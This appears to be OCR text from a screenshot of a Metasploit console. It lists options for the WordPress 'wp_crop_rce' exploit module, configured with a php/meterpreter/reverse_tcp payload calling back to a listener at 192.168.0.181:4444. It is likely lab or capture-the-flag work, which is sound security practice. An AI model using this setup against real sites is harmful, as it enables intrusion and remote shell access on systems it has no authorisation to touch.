 192.168.0.181 10.9.157.7 10.10.208.75 40% 10:12 PM
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_crop_rce) >